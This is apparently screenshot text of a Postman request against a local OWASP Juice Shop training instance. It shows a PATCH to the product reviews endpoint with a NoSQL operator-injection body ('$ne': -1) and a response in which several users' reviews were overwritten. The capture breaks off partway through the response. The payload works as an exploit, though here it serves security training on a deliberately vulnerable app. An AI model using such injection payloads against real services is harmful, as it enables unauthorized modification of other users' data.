 PATC http://localhost:3000/rest/produ
No Environment
http://localhost:3000/rest/product/reviews
PATCH http://localhost:3000/rest/product/reviews Send Save
Params Authorization Headers (2) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary JSON (application/json) Beautify
1 { "id": { "$ne": -1 }, "message": "NoSQL Injection!" }
Body Cookies Headers (11) Test Results Status: 200 OK Time: 121 ms Size: 2.57 KB Download
Pretty Raw Preview JSON
68 ],
69 "updated": [
70 {
71 "message": "NoSQL Injection!",
72 "author": "morty@juice-sh.op",
73 "product": 31,
74 "likesCount": 0,
75 "likedBy": [],
76 "_id": "D5c2sJRtmWEf6yxW4"
77 },
78 {
79 "message": "NoSQL Injection!",
80 "author": "jim@juice-sh.op",
81 "product": 19,